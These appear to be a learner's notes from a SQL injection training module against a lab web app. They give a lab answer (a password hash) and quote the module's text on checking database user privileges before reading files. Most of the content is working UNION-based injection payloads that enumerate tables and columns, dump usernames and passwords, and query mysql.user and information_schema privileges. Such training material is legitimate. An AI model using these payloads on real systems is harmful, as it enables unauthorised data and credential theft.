
What is the password hash for ‘newuser’ stored in the ‘users’ table in the ‘ilfreight’ database? 9da2c9bcdf39d8610954e0e11ea8f45f
Check db

Check all database:


Check all tables: cn’ UNION select 1,TABLE_NAME,TABLE_SCHEMA,4 from INFORMATION_SCHEMA.TABLES where table_schema=’ilfreight’– -

List specific column: cn’ UNION select 1,COLUMN_NAME,TABLE_NAME,TABLE_SCHEMA from INFORMATION_SCHEMA.COLUMNS where table_name=’users’– -
Dump data: cn’ UNION select 1, username, password, 4 from ilfreight.users– -
SECTION 14: READING FILES
Reading Files
In addition to gathering data from various tables and databases within the DBMS, a SQL Injection can also be leveraged to perform many other operations, such as reading and writing files on the server and even gaining remote code execution on the back-end server.
Privileges
Reading data is much more common than writing data, which is strictly reserved for privileged users in modern DBMSes, as it can lead to system exploitation, as we will see. For example, in MySQL, the DB user must have the FILE privilege to load a file’s content into a table and then dump data from that table and read files. So, let us start by gathering data about our user privileges within the database to decide whether we will read and/or write files to the back-end server.
DB User
First, we have to determine which user we are within the database. While we do not necessarily need database administrator (DBA) privileges to read data, this is becoming more required in modern DBMSes, as only DBA are given such privileges. The same applies to other common databases. If we do have DBA privileges, then it is much more probable that we have file-read privileges. If we do not, then we have to check our privileges to see what we can do. To be able to find our current DB user, we can use any of the following queries:
1
2
        sql
SELECT USER()SELECT CURRENT_USER()SELECT userfrom mysql.user
Our UNION injection payload will be as follows:
1
2
        sql
cn' UNION SELECT 1, user(), 3, 4-- -
or:
1
2
        sql
cn' UNION SELECT 1, user, 3, 4 from mysql.user-- -
Which tells us our current user, which in this case is root:
http://SERVER_IP:PORT/search.php?port_code=cn’ UNION SELECT 1, user(), 3, 4– -

This is very promising, as a root user is likely to be a DBA, which gives us many privileges.
User Privileges
Now that we know our user, we can start looking for what privileges we have with that user. First of all, we can test if we have super admin privileges with the following query:
1
2
        sql
SELECT super_privFROM mysql.user
Once again, we can use the following payload with the above query:
1
2
        sql
cn' UNION SELECT 1, super_priv, 3, 4 FROM mysql.user-- -
If we had many users within the DBMS, we can add WHERE user="root" to only show privileges for our current user root:
1
2
        sql
cn' UNION SELECT 1, super_priv, 3, 4 FROM mysql.user WHERE user="root"-- -
http://SERVER_IP:PORT/search.php?port_code=cn’ UNION SELECT 1, super_priv, 3, 4 FROM mysql.user– -

The query returns Y, which means YES, indicating superuser privileges. We can also dump other privileges we have directly from the schema, with the following query:
1
2
        sql
cn' UNION SELECT 1, grantee, privilege_type, 4 FROM information_schema.user_privileges-- -
From here, we can add WHERE grantee="'root'@'localhost'" to only show our current user root privileges. Our payload would be:
1
2
        sql
cn' UNION SELECT 1, grantee, privilege_type, 4 FROM information_schema.user_privileges WHERE grantee="'root'@'localhost'"-- -
And we see all of the possible privileges given to our current user:
http://SERVER_IP:PORT/search.php?port_code=cn’ UNION SELECT 1, grantee, privilege_type, 4 FROM information_schema.user_privileges– -
